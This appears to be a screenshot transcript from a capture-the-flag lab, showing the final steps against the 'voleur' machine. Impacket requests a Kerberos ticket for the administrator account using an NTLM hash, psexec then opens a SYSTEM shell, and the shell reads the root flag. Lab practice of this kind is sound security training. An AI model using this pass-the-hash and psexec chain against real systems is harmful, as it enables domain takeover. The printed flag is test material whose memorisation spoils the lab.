 ┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ impacket-getTGT voleur.htb/svc_winrm -hashes aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2 -dc-ip 10.10.11.76
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ impacket-getTGT voleur.htb/administrator -hashes 'aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2' -dc-ip 10.10.11.76
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator.ccache
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ export KRB5CCNAME=administrator.ccache
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ impacket-psexec -k -no-pass -target-ip 10.10.11.76 -dc-ip 10.10.11.76 dc.voleur.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.76.....
[*] Found writable share ADMIN$
[*] Uploading file XlolokBX.exe
[*] Opening SVCManager on 10.10.11.76.....
[*] Creating service TNSc on 10.10.11.76.....
[*] Starting service TNSc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.3807]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> type C:\users\administrator\Desktop\root.txt
0301f4d0a40d72c67261b2d4b999c952